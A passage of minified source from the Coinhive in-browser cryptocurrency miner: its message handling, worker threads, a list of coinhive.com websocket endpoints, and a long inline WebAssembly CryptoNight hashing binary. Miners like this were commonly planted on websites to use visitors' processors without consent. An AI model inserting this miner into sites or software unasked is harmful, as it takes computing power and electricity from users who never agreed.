if(msg.type==="hash_accepted"){this._hashes=msg.params.hashes;this._emit("accepted",msg.params);if(this._goal&&this._hashes>=this._goal){this.stop()}}else if(msg.type==="authed"){this._tokenFromServer=msg.params.token||null;this._hashes=msg.params.hashes||0;this._emit("authed",msg.params);this._reconnectRetry=3;this._tab.waitReconnect=0}else if(msg.type==="error"){if(console&&console.error){console.error("Coinhive Error:",msg.params.error)}this._emit("error",msg.params);if(msg.params.error==="invalid_site_key"){this._reconnectRetry=6e3;this._tab.waitReconnect=Date.now()+6e3*1e3}else if(msg.params.error==="invalid_opt_in"){if(this._stopOnInvalidOptIn){return this.stop()}else if(this._auth){this._auth.reset()}}}if(msg.type==="banned"||msg.params.banned){this._emit("error",{banned:true});this._reconnectRetry=600;this._tab.waitReconnect=Date.now()+600*1e3}};Miner.prototype._setJob=function(job){this._currentJob=job;this._currentJob.throttle=this._throttle;for(var i=0;i<this._threads.length;i++){this._threads[i].setJob(job,this._onTargetMetBound)}};Miner.prototype._onTargetMet=function(result){this._emit("found",result);if(result.job_id===this._currentJob.job_id){this._send("submit",{job_id:result.job_id,nonce:result.nonce,result:result.result})}};Miner.prototype._onVerified=function(verifyResult){this._send("verified",verifyResult)};Miner.prototype._send=function(type,params){if(!this._socket){return}var msg={type:type,params:params||{}};this._socket.send(JSON.stringify(msg))};window.CoinHive=window.CoinHive||{};window.CoinHive.IF_EXCLUSIVE_TAB="ifExclusiveTab";window.CoinHive.FORCE_EXCLUSIVE_TAB="forceExclusiveTab";window.CoinHive.FORCE_MULTI_TAB="forceMultiTab";window.CoinHive.Token=function(siteKey,goal,params){var miner=new Miner(siteKey,params);miner._goal=goal||0;return miner};window.CoinHive.User=function(siteKey,user,params){var miner=new Miner(siteKey,params);miner._user=user;return miner};window.CoinHive.Anonymous=function(siteKey,params){var miner=new Miner(siteKey,params);return miner};window.CoinHive.Res=function(s){var url=window.URL||window.webkitURL||window.mozURL;return url.createObjectURL(new Blob([s]))}})(window);(function(window){"use strict";var JobThread=function(){this.worker=new Worker(CoinHive.CRYPTONIGHT_WORKER_BLOB);this.worker.onmessage=this.onReady.bind(this);this.currentJob=null;this.verifyJob=null;this.jobCallback=function(){};this.verifyCallback=function(){};this._isReady=false;this.hashesPerSecond=0;this.hashesTotal=0;this.running=false;this.lastMessageTimestamp=Date.now()};JobThread.prototype.onReady=function(msg){if(msg.data!=="ready"||this._isReady){throw'Expecting first message to be "ready", got '+msg}this._isReady=true;this.worker.onmessage=this.onReceiveMsg.bind(this);if(this.currentJob){this.running=true;this.worker.postMessage(this.currentJob)}else if(this.verifyJob){this.worker.postMessage(this.verifyJob)}};JobThread.prototype.onReceiveMsg=function(msg){if(msg.data.verify_id){this.verifyCallback(msg.data);return}if(msg.data.result){this.jobCallback(msg.data)}this.hashesPerSecond=this.hashesPerSecond*.5+msg.data.hashesPerSecond*.5;this.hashesTotal+=msg.data.hashes;this.lastMessageTimestamp=Date.now();if(this.running){this.worker.postMessage(this.currentJob)}};JobThread.prototype.setJob=function(job,callback){this.currentJob=job;this.jobCallback=callback;if(this._isReady&&!this.running){this.running=true;this.worker.postMessage(this.currentJob)}};JobThread.prototype.verify=function(job,callback){this.verifyCallback=callback;if(!this._isReady){this.verifyJob=job}else{this.worker.postMessage(job)}};JobThread.prototype.stop=function(){if(this.worker){this.worker.terminate();this.worker=null}this.running=false};window.CoinHive.JobThread=JobThread})(window);self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG={LIB_URL:"https://coinhive.com/lib/",ASMJS_NAME:"worker-asmjs.min.js",REQUIRES_AUTH:false,WEBSOCKET_SHARDS:[["wss://ws001.coinhive.com/proxy","wss://ws002.coinhive.com/proxy","wss://ws003.coinhive.com/proxy","wss://ws004.coinhive.com/proxy","wss://ws005.coinhive.com/proxy","wss://ws006.coinhive.com/proxy","wss://ws007.coinhive.com/proxy","wss://ws029.coinhive.com/proxy"],["wss://ws008.coinhive.com/proxy","wss://ws009.coinhive.com/proxy","wss://ws010.coinhive.com/proxy","wss://ws011.coinhive.com/proxy","wss://ws012.coinhive.com/proxy","wss://ws013.coinhive.com/proxy","wss://ws014.coinhive.com/proxy","wss://ws030.coinhive.com/proxy"],["wss://ws015.coinhive.com/proxy","wss://ws016.coinhive.com/proxy","wss://ws017.coinhive.com/proxy","wss://ws018.coinhive.com/proxy","wss://ws019.coinhive.com/proxy","wss://ws020.coinhive.com/proxy","wss://ws021.coinhive.com/proxy","wss://ws031.coinhive.com/proxy"],["wss://ws022.coinhive.com/proxy","wss://ws023.coinhive.com/proxy","wss://ws024.coinhive.com/proxy","wss://ws025.coinhive.com/proxy","wss://ws026.coinhive.com/proxy","wss://ws027.coinhive.com/proxy","wss://ws028.coinhive.com/proxy","wss://ws032.coinhive.com/proxy"]],CAPTCHA_URL:"https://coinhive.com/captcha/",MINER_URL:"https://coinhive.com/media/miner.html",AUTH_URL:"https://authedmine.com/authenticate.html"};CoinHive.CRYPTONIGHT_WORKER_BLOB=CoinHive.Res(" self.WASM_BINARY_INLINE= [0,97,115,109,1,0,0,0,1,54,10,96,3,127,127,127,0,96,1,127,0,96,0,1,127,96,1,127,1,127,96,3,127,127,127,1,127,96,2,127,127,1,127,96,2,127,127,0,96,4,127,127,127,127,0,96,3,127,127,126,0,96,0,0,2,171,2,16,3,101,110,118,14,68,89,78,65,77,73,67,84,79,80,95,80,84,82,3,127,0,3,101,110,118,8,83,84,65,67,75,84,79,80,3,127,0,3,101,110,118,9,83,84,65,67,75,95,77,65,88,3,127,0,3,101,110,118,5,97,98,111,114,116,0,1,3,101,110,118,13,101,110,108,97,114,103,101,77,101,109,111,114,121,0,2,3,101,110,118,14,103,101,116,84,111,116,97,108,77,101,109,111,114,121,0,2,3,101,110,118,23,97,98,111,114,116,79,110,67,97,110,110,111,116,71,114,111,119,77,101,109,111,114,121,0,2,3,101,110,118,7,95,103,109,116,105,109,101,0,3,3,101,110,118,11,95,95,95,115,101,116,69,114,114,78,111,0,1,3,101,110,118,22,95,101,109,115,99,114,105,112,116,101,110,95,109,101,109,99,112,121,95,98,105,103,0,4,3,101,110,118,12,95,95,95,115,121,115,99,97,108,108,50,48,0,5,3,101,110,118,6,95,102,116,105,109,101,0,3,3,101,110,118,6,109,101,109,111,114,121,2,1,128,2,128,2,3,101,110,118,5,116,97,98,108,101,1,112,1,8,8,3,101,110,118,10,109,101,109,111,114,121,66,97,115,101,3,127,0,3,101,110,118,9,116,97,98,108,101,66,97,115,101,3,127,0,3,38,37,3,2,1,6,6,1,2,0,2,1,7,0,0,0,0,6,6,8,0,0,0,1,1,7,7,7,6,3,1,2,9,3,4,4,4,7,0,6,31,6,127,1,35,0,11,127,1,35,1,11,127,1,35,2,11,127,1,65,0,11,127,1,65,0,11,127,1,65,0,11,7,155,2,19,7,95,109,97,108,108,111,99,0,36,11,103,101,116,84,101,109,112,82,101,116,48,0,15,5,95,102,114,101,101,0,37,11,114,117,110,80,111,115,116,83,101,116,115,0,39,11,115,101,116,84,101,109,112,82,101,116,48,0,14,19,101,115,116,97,98,108,105,115,104,83,116,97,99,107,83,112,97,99,101,0,12,8,95,109,101,109,109,111,118,101,0,42,7,95,109,101,109,115,101,116,0,43,17,95,99,114,121,112,116,111,110,105,103,104,116,95,104,97,115,104,0,19,19,95,99,114,121,112,116,111,110,105,103,104,116,95,99,114,101,97,116,101,0,17,7,95,109,101,109,99,112,121,0,41,27,95,101,109,115,99,114,105,112,116,101,110,95,103,101,116,95,103,108,111,98,97,108,95,108,105,98,99,0,38,10,115,116,97,99,107,65,108,108,111,99,0,9,8,115,101,116,84,104,114,101,119,0,13,5,95,115,98,114,107,0,40,12,100,121,110,67,97,108,108,95,118,105,105,105,0,44,12,115,116,97,99,107,82,101,115,116,111,114,101,0,11,20,95,99,114,121,112,116,111,110,105,103,104,116,95,100,101,115,116,114,111,121,0,18,9,115,116,97,99,107,83,97,118,101,0,10,9,14,1,0,35,4,11,8,45,20,16,21,22,45,45,45,10,208,158,3,37,30,1,1,127,2,127,35,6,33,1,35,6,32,0,106,36,6,35,6,65,15,106,65,112,113,36,6,32,1,11,11,4,0,35,6,11,6,0,32,0,36,6,11,13,0,2,64,32,0,36,6,32,1,36,7,11,11,16,0,35,8,69,4,64,32,0,36,8,32,1,36,9,11,11,6,0,32,0,36,10,11,4,0,35,10,11,232,11,1,10,127,2,64,35,6,33,11,35,6,65,208,2,106,36,6,32,11,34,3,66,0,55,2,0,32,3,66,0,55,2,8,32,3,66,0,55,2,16,32,3,66,0,55,2,24,32,3,66,0,55,2,32,32,3,66,0,55,2,40,32,3,66,0,55,2,48,32,3,65,0,54,2,56,32,3,65,60,106,34,12,65,128,128,4,54,2,0,32,3,65,136,1,106,34,5,65,0,54,2,0,32,3,65,192,0,106,34,6,65,0,54,2,0,32,3,65,196,0,106,34,4,65,0,54,2,0,32,3,65,140,1,106,34,7,65,0,54,2,0,32,3,32,0,32,1,65,255,255,255,255,1,113,34,8,16,27,32,1,65,192,255,255,255,1,113,34,1,32,8,73,4,64,3,64,32,0,32,1,106,44,0,0,33,9,32,5,32,5,40,2,0,34,10,65,1,106,54,2,0,32,3,65,200,0,106,32,10,106,32,9,58,0,0,32,1,65,1,106,34,1,32,8,71,13,0,11,11,32,7,40,2,0,34,1,4,64,32,3,32,5,40,2,0,106,65,199,0,106,34,0,32,0,45,0,0,65,1,32,1,116,65,127,106,65,8,32,1,107,116,113,58,0,0,32,3,32,5,40,2,0,106,65,199,0,106,34,0,32,0,45,0,0,65,1,65,7,32,7,40,2,0,107,116,115,58,0,0,32,7,65,0,54,2,0,5,32,5,32,5,40,2,0,34,0,65,1,106,54,2,0,32,3,65,200,0,106,32,0,106,65,128,127,58,0,0,11,2,64,2,64,32,5,40,2,0,34,0,65,56,74,4,64,32,0,65,192,0,72,4,64,3,64,32,5,32,0,65,1,106,54,2,0,32,3,65,200,0,106,32,0,106,65,0,58,0,0,32,5,40,2,0,34,0,65,192,0,72,13,0,11,11,32,3,32,3,65,200,0,106,65,192,0,16,27,32,5,65,0,54,2,0,65,0,33,0,12,1,5,32,0,65,56,71,13,1,11,12,1,11,3,64,32,5,32,0,65,1,106,54,2,0,32,3,65,200,0,106,32,0,106,65,0,58,0,0,32,5,40,2,0,34,0,65,56,72,13,0,11,11,32,6,32,6,40,2,0,65,1,106,34,1,54,2,0,32,1,69,4,64,32,4,32,4,40,2,0,65,1,106,54,2,0,11,32,5,65,192,0,54,2,0,65,192,0,33,0,3,64,32,5,32,0,65,127,106,34,0,54,2,0,32,3,65,200,0,106,32,0,106,32,1,58,0,0,32,1,65,8,118,33,1,32,5,40,2,0,34,0,65,60,74,13,0,11,32,6,32,1,54,2,0,32,0,65,56,74,4,64,32,4,40,2,0,33,1,3,64,32,5,32,0,65,127,106,34,0,54,2,0,32,3,65,200,0,106,32,0,106,32,1,58,0,0,32,1,65,8,118,33,1,32,5,40,2,0,34,0,65,56,74,13,0,11,32,4,32,1,54,2,0,11,32,3,32,3,65,200,0,106,65,192,0,16,27,32,11,65,144,2,106,34,4,32,3,41,2,0,55,2,0,32,4,32,3,41,2,8,55,2,8,32,4,32,3,41,2,16,55,2,16,32,4,32,3,41,2,24,55,2,24,32,4,32,3,41,2,32,55,2,32,32,4,32,3,41,2,40,55,2,40,32,4,32,3,41,2,48,55,2,48,32,4,32,3,41,2,56,55,2,56,32,4,32,11,65,208,1,106,34,1,65,0,16,28,32,1,32,11,65,144,1,106,34,0,65,1,16,28,32,0,32,1,65,2,16,28,32,1,32,0,65,3,16,28,32,0,32,1,65,4,16,28,32,1,32,0,65,5,16,28,32,0,32,1,65,6,16,28,32,1,32,0,65,7,16,28,32,0,32,1,65,8,16,28,32,1,32,4,65,9,16,28,32,3,32,3,40,2,0,32,4,40,2,0,115,54,2,0,32,3,65,4,106,34,0,32,0,40,2,0,32,4,40,2,4,115,54,2,0,32,3,65,8,106,34,0,32,0,40,2,0,32,4,40,2,8,115,54,2,0,32,3,65,12,106,34,0,32,0,40,2,0,32,4,40,2,12,115,54,2,0,32,3,65,16,106,34,0,32,0,40,2,0,32,4,40,2,16,115,54,2,0,32,3,65,20,106,34,0,32,0,40,2,0,32,4,40,2,20,115,54,2,0,32,3,65,24,106,34,0,32,0,40,2,0,32,4,40,2,24,115,54,2,0,32,3,65,28,106,34,0,32,0,40,2,0,32,4,40,2,28,115,54,2,0,32,3,65,32,106,34,0,40,2,0,32,4,40,2,32,115,33,6,32,0,32,6,54,2,0,32,3,65,36,106,34,0,40,2,0,32,4,40,2,36,115,33,7,32,0,32,7,54,2,0,32,3,65,40,106,34,0,40,2,0,32,4,40,2,40,115,33,8,32,0,32,8,54,2,0,32,3,65,44,106,34,0,40,2,0,32,4,40,2,44,115,33,9,32,0,32,9,54,2,0,32,3,65,48,106,34,0,40,2,0,32,4,40,2,48,115,33,10,32,0,32,10,54,2,0,32,3,65,52,106,34,0,40,2,0,32,4,40,2,52,115,33,1,32,0,32,1,54,2,0,32,3,65,56,106,34,0,32,0,40,2,0,32,4,40,2,56,115,54,2,0,32,12,32,12,40,2,0,32,4,40,2,60,115,54,2,0,32,2,32,6,58,0,0,32,2,32,6,65,8,118,58,0,1,32,2,32,6,65,16,118,58,0,2,32,2,32,6,65,24,118,58,0,3,32,2,32,7,58,0,4,32,2,32,7,65,8,118,58,0,5,32,2,32,7,65,16,118,58,0,6,32,2,32,7,65,24,118,58,0,7,32,2,32,8,58,0,8,32,2,32,8,65,8,118,58,0,9,32,2,32,8,65,16,118,58,0,10,32,2,32,8,65,24,118,58,0,11,32,2,32,9,58,0,12,32,2,32,9,65,8,118,58,0,13,32,2,32,9,65,16,118,58,0,14,32,2,32,9,65,24,118,58,0,15,32,2,32,10,58,0,16,32,2,32,10,65,8,118,58,0,17,32,2,32,10,65,16,118,58,0,18,32,2,32,10,65,24,118,58,0,19,32,2,32,1,58,0,20,32,2,32,1,65,8,118,58,0,21,32,2,32,1,65,16,118,58,0,22,32,2,32,3,44,0,55,58,0,23,32,2,32,0,44,0,0,58,0,24,32,2,32,3,44,0,57,58,0,25,32,2,32,3,44,0,58,58,0,26,32,2,32,3,44,0,59,58,0,27,32,2,32,12,44,0,0,58,0,28,32,2,32,3,44,0,61,58,0,29,32,2,32,3,44,0,62,58,0,30,32,2,32,3,44,0,63,58,0,31,32,11,36,6,11,11,55,1,1,127,2,127,65,144,131,128,1,16,36,34,0,69,4,64,32,0,15,11,32,0,65,124,106,40,2,0,65,3,113,69,4,64,32,0,15,11,32,0,65,0,65,144,131,128,1,16,43,26,32,0,11,11,129,1,1,4,127,2,64,32,0,65,128,131,128,1,106,34,4,40,2,0,34,1,69,4,64,32,0,16,37,15,11,32,1,40,2,0,34,2,4,64,32,2,40,2,4,34,3,4,64,32,3,16,37,32,1,40,2,0,65,0,54,2,4,32,1,40,2,0,33,2,11,32,2,40,2,12,34,3,4,64,32,3,16,37,32,1,40,2,0,65,0,54,2,12,32,1,40,2,0,33,2,11,32,2,16,37,32,1,65,0,54,2,0,32,4,40,2,0,33,1,11,32,1,16,37,32,0,16,37,11,11,170,26,2,21,127,8,126,2,64,35,6,33,24,35,6,65,208,1,106,36,6,32,24,34,6,32,1,41,0,0,55,0,0,32,6,32,1,41,0,8,55,0,8,32,6,32,1,41,0,16,55,0,16,32,6,32,1,41,0,24,55,0,24,32,6,32,1,41,0,32,55,0,32,32,6,32,1,41,0,40,55,0,40,32,6,32,1,41,0,48,55,0,48,32,6,32,1,41,0,56,55,0,56,32,6,32,1,41,0,64,55,0,64,32,6,32,1,40,0,72,54,0,72,32,6,65,208,0,106,34,1,66,0,55,3,0,32,1,66,0,55,3,8,32,1,66,0,55,3,16,32,1,66,0,55,3,24,32,1,66,0,55,3,32,32,1,66,0,55,3,40,32,1,66,0,55,3,48,32,1,66,0,55,3,56,32,1,66,0,55,3,64,32,1,66,0,55,3,72,32,1,66,0,55,3,80,32,1,66,0,55,3,88,32,1,66,0,55,3,96,32,1,66,0,55,3,104,32,1,66,0,55,3,112,32,6,65,200,0,106,34,1,32,1,41,3,0,66,255,255,255,255,15,131,66,128,128,128,128,16,132,55,3,0,32,6,66,128,128,128,128,128,128,128,128,128,127,55,3,128,1,32,6,16,31,32,0,65,128,128,128,1,106,34,17,32,6,65,200,1,16,41,26,32,0,65,128,131,128,1,106,34,1,40,2,0,34,3,4,127,32,1,5,65,24,16,36,34,3,4,64,32,3,65,124,106,40,2,0,65,3,113,4,64,32,3,66,0,55,0,0,32,3,66,0,55,0,8,32,3,66,0,55,0,16,11,32,6,16,8,26,32,6,16,4,33,4,32,6,47,1,4,34,5,16,36,34,6,69,34,7,69,4,64,32,6,65,124,106,40,2,0,65,3,113,4,64,32,6,65,0,32,5,16,43,26,11,11,32,4,40,2,20,33,10,32,4,40,2,16,33,11,32,4,40,2,12,33,13,32,4,40,2,8,33,14,32,4,40,2,4,33,15,32,4,40,2,0,33,4,35,6,33,8,35,6,65,16,106,36,6,65,20,32,8,16,7,33,9,32,8,36,6,32,9,33,16,32,7,69,4,64,32,6,16,37,11,65,240,205,0,32,5,65,237,14,106,32,10,106,32,11,106,32,6,32,5,106,106,32,13,106,32,14,106,32,15,106,32,4,106,32,16,106,34,6,65,127,106,173,55,3,0,32,3,65,0,54,2,0,32,3,65,4,106,34,6,32,6,46,1,0,65,126,113,59,1,0,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,6,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,7,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,8,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,9,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,10,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,11,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,12,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,13,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,14,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,15,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,16,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,17,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,18,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,19,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,20,65,240,205,0,65,240,205,0,41,3,0,66,173,254,213,228,212,133,253,168,216,0,126,66,1,124,34,25,55,3,0,32,3,32,25,66,33,136,60,0,21,32,6,32,6,46,1,0,65,2,114,59,1,0,5,65,0,33,3,11,32,1,32,3,54,2,0,32,1,11,33,6,32,0,65,208,129,128,1,106,34,4,32,0,65,192,128,128,1,106,34,5,41,3,0,55,3,0,32,4,32,5,41,3,8,55,3,8,32,4,32,5,41,3,16,55,3,16,32,4,32,5,41,3,24,55,3,24,32,4,32,5,41,3,32,55,3,32,32,4,32,5,41,3,40,55,3,40,32,4,32,5,41,3,48,55,3,48,32,4,32,5,41,3,56,55,3,56,32,4,32,5,41,3,64,55,3,64,32,4,32,5,41,3,72,55,3,72,32,4,32,5,41,3,80,55,3,80,32,4,32,5,41,3,88,55,3,88,32,4,32,5,41,3,96,55,3,96,32,4,32,5,41,3,104,55,3,104,32,4,32,5,41,3,112,55,3,112,32,4,32,5,41,3,120,55,3,120,32,3,32,17,16,35,32,0,65,224,129,128,1,106,33,13,32,0,65,240,129,128,1,106,33,14,32,0,65,128,130,128,1,106,33,15,32,0,65,144,130,128,1,106,33,16,32,0,65,160,130,128,1,106,33,20,32,0,65,176,130,128,1,106,33,21,32,0,65,192,130,128,1,106,33,22,65,0,33,3,3,64,32,4,32,1,40,2,0,40,2,0,40,2,12,16,24,32,13,32,1,40,2,0,40,2,0,40,2,12,16,24,32,14,32,1,40,2,0,40,2,0,40,2,12,16,24,32,15,32,1,40,2,0,40,2,0,40,2,12,16,24,32,16,32,1,40,2,0,40,2,0,40,2,12,16,24,32,20,32,1,40,2,0,40,2,0,40,2,12,16,24,32,21,32,1,40,2,0,40,2,0,40,2,12,16,24,32,22,32,1,40,2,0,40,2,0,40,2,12,16,24,32,0,32,3,106,34,7,32,4,41,0,0,55,0,0,32,7,32,4,41,0,8,55,0,8,32,7,32,4,41,0,16,55,0,16,32,7,32,4,41,0,24,55,0,24,32,7,32,4,41,0,32,55,0,32,32,7,32,4,41,0,40,55,0,40,32,7,32,4,41,0,48,55,0,48,32,7,32,4,41,0,56,55,0,56,32,7,32,4,41,0,64,55,0,64,32,7,32,4,41,0,72,55,0,72,32,7,32,4,41,0,80,55,0,80,32,7,32,4,41,0,88,55,0,88,32,7,32,4,41,0,96,55,0,96,32,7,32,4,41,0,104,55,0,104,32,7,32,4,41,0,112,55,0,112,32,7,32,4,41,0,120,55,0,120,32,3,65,128,1,106,34,3,65,128,128,128,1,73,13,0,11,32,0,65,208,130,128,1,106,34,7,32,0,65,160,128,128,1,106,34,8,41,3,0,32,17,41,3,0,133,34,28,55,3,0,32,0,65,216,130,128,1,106,34,12,32,0,65,168,128,128,1,106,41,3,0,32,0,65,136,128,128,1,106,41,3,0,133,55,3,0,32,0,65,224,130,128,1,106,34,10,32,0,65,176,128,128,1,106,41,3,0,32,0,65,144,128,128,1,106,41,3,0,133,55,3,0,32,0,65,232,130,128,1,106,34,18,32,0,65,184,128,128,1,106,41,3,0,32,0,65,152,128,128,1,106,41,3,0,133,55,3,0,32,0,65,240,130,128,1,106,33,11,32,0,65,248,130,128,1,106,33,19,65,0,33,3,32,28,167,33,9,3,64,32,0,32,9,65,240,255,255,0,113,106,34,9,32,11,32,7,16,23,32,9,32,10,41,3,0,32,11,41,3,0,133,55,3,0,32,9,32,18,41,3,0,32,19,41,3,0,133,55,3,8,32,0,32,11,40,2,0,65,240,255,255,0,113,106,34,9,41,3,0,34,28,66,32,136,33,26,32,28,66,255,255,255,255,15,131,34,27,32,11,41,3,0,34,25,66,32,136,34,31,126,33,29,32,27,32,25,66,255,255,255,255,15,131,34,25,126,33,27,32,29,32,26,32,25,126,124,34,25,66,32,134,32,27,124,34,32,32,12,41,3,0,124,33,30,32,7,32,7,41,3,0,32,26,32,31,126,124,32,25,66,32,136,124,32,25,32,29,84,173,66,32,134,124,32,32,32,27,84,173,124,34,26,32,28,133,55,3,0,32,12,32,30,32,9,65,8,106,34,23,41,3,0,133,55,3,0,32,9,32,26,55,3,0,32,23,32,30,55,3,0,32,0,32,7,40,2,0,65,240,255,255,0,113,106,34,9,32,10,32,7,16,23,32,9,32,11,41,3,0,32,10,41,3,0,133,55,3,0,32,9,32,19,41,3,0,32,18,41,3,0,133,55,3,8,32,0,32,10,40,2,0,65,240,255,255,0,113,106,34,9,41,3,0,34,28,66,32,136,33,26,32,28,66,255,255,255,255,15,131,34,27,32,10,41,3,0,34,25,66,32,136,34,31,126,33,29,32,27,32,25,66,255,255,255,255,15,131,34,25,126,33,27,32,29,32,26,32,25,126,124,34,25,66,32,134,32,27,124,34,32,32,12,41,3,0,124,33,30,32,7,32,7,41,3,0,32,26,32,31,126,124,32,25,66,32,136,124,32,25,32,29,84,173,66,32,134,124,32,32,32,27,84,173,124,34,26,32,28,133,55,3,0,32,12,32,30,32,9,65,8,106,34,23,41,3,0,133,55,3,0,32,9,32,26,55,3,0,32,23,32,30,55,3,0,32,3,65,1,106,34,3,65,128,128,16,71,4,64,32,7,40,2,0,33,9,12,1,11,11,32,4,32,5,41,3,0,55,3,0,32,4,32,5,41,3,8,55,3,8,32,4,32,5,41,3,16,55,3,16,32,4,32,5,41,3,24,55,3,24,32,4,32,5,41,3,32,55,3,32,32,4,32,5,41,3,40,55,3,40,32,4,32,5,41,3,48,55,3,48,32,4,32,5,41,3,56,55,3,56,32,4,32,5,41,3,64,55,3,64,32,4,32,5,41,3,72,55,3,72,32,4,32,5,41,3,80,55,3,80,32,4,32,5,41,3,88,55,3,88,32,4,32,5,41,3,96,55,3,96,32,4,32,5,41,3,104,55,3,104,32,4,32,5,41,3,112,55,3,112,32,4,32,5,41,3,120,55,3,120,32,6,40,2,0,32,8,16,35,32,0,65,216,129,128,1,106,33,6,32,0,65,232,129,128,1,106,33,7,32,0,65,248,129,128,1,106,33,10,32,0,65,136,130,128,1,106,33,11,32,0,65,152,130,128,1,106,33,12,32,0,65,168,130,128,1,106,33,18,32,0,65,184,130,128,1,106,33,19,32,0,65,200,130,128,1,106,33,9,65,0,33,3,3,64,32,4,32,4,41,3,0,32,0,32,3,106,34,8,41,3,0,133,55,3,0,32,6,32,6,41,3,0,32,8,41,3,8,133,55,3,0,32,4,32,1,40,2,0,40,2,0,40,2,12,16,24,32,13,32,13,41,3,0,32,0,32,3,65,16,114,106,34,8,41,3,0,133,55,3,0,32,7,32,7,41,3,0,32,8,41,3,8,133,55,3,0,32,13,32,1,40,2,0,40,2,0,40,2,12,16,24,32,14,32,14,41,3,0,32,0,32,3,65,32,114,106,34,8,41,3,0,133,55,3,0,32,10,32,10,41,3,0,32,8,41,3,8,133,55,3,0,32,14,32,1,40,2,0,40,2,0,40,2,12,16,24,32,15,32,15,41,3,0,32,0,32,3,65,48,114,106,34,8,41,3,0,133,55,3,0,32,11,32,11,41,3,0,32,8,41,3,8,133,55,3,0,32,15,32,1,40,2,0,40,2,0,40,2,12,16,24,32,16,32,16,41,3,0,32,0,32,3,65,192,0,114,106,34,8,41,3,0,133,55,3,0,32,12,32,12,41,3,0,32,8,41,3,8,133,55,3,0,32,16,32,1,40,2,0,40,2,0,40,2,12,16,24,32,20,32,20,41,3,0,32,0,32,3,65,208,0,114,106,34,8,41,3,0,133,55,3,0,32,18,32,18,41,3,0,32,8,41,3,8,133,55,3,0,32,20,32,1,40,2,0,40,2,0,40,2,12,16,24,32,21,32,21,41,3,0,32,0,32,3,65,224,0,114,106,34,8,41,3,0,133,55,3,0,32,19,32,19,41,3,0,32,8,41,3,8,133,55,3,0,32,21,32,1,40,2,0,40,2,0,40,2,12,16,24,32,22,32,22,41,3,0,32,0,32,3,65,240,0,114,106,34,8,41,3,0,133,55,3,0,32,9,32,9,41,3,0,32,8,41,3,8,133,55,3,0,32,22,32,1,40,2,0,40,2,0,40,2,12,16,24,32,3,65,128,1,106,34,3,65,128,128,128,1,73,13,0,11,32,5,32,4,41,3,0,55,3,0,32,5,32,4,41,3,8,55,3,8,32,5,32,4,41,3,16,55,3,16,32,5,32,4,41,3,24,55,3,24,32,5,32,4,41,3,32,55,3,32,32,5,32,4,41,3,40,55,3,40,32,5,32,4,41,3,48,55,3,48,32,5,32,4,41,3,56,55,3,56,32,5,32,4,41,3,64,55,3,64,32,5,32,4,41,3,72,55,3,72,32,5,32,4,41,3,80,55,3,80,32,5,32,4,41,3,88,55,3,88,32,5,32,4,41,3,96,55,3,96,32,5,32,4,41,3,104,55,3,104,32,5,32,4,41,3,112,55,3,112,32,5,32,4,41,3,120,55,3,120,32,17,16,31,32,17,65,200,1,32,2,32,17,44,0,0,65,3,113,65,2,116,65,128,42,106,40,2,0,65,7,113,17,0,0,32,24,36,6,11,11,210,6,1,15,127,2,64,35,6,33,8,35,6,65,144,1,106,36,6,32,8,34,3,65,231,204,167,208,6,54,2,0,32,3,65,4,106,34,11,65,133,221,158,219,123,54,2,0,32,3,65,8,106,34,12,65,242,230,187,227,3,54,2,0,32,3,65,12,106,34,13,65,186,234,191,170,122,54,2,0,32,3,65,16,106,34,14,65,255,164,185,136,5,54,2,0,32,3,65,20,106,34,15,65,140,209,149,216,121,54,2,0,32,3,65,24,106,34,16,65,171,179,143,252,1,54,2,0,32,3,65,28,106,34,17,65,153,154,131,223,5,54,2,0,32,3,65,32,106,34,6,66,0,55,2,0,32,6,66,0,55,2,8,32,6,66,0,55,2,16,32,6,66,0,55,2,24,32,3,32,0,32,1,173,66,3,134,16,26,32,8,65,137,1,106,34,0,65,129,127,58,0,0,32,8,65,136,1,106,34,1,65,1,58,0,0,32,8,65,128,1,106,34,5,32,3,40,2,56,34,7,32,3,65,48,106,34,4,40,2,0,34,10,106,34,9,32,7,73,32,3,40,2,52,106,34,6,65,24,118,58,0,0,32,5,32,6,65,16,118,58,0,1,32,5,32,6,65,8,118,58,0,2,32,5,32,6,58,0,3,32,5,32,9,65,24,118,58,0,4,32,5,32,9,65,16,118,58,0,5,32,5,32,9,65,8,118,58,0,6,32,5,32,9,58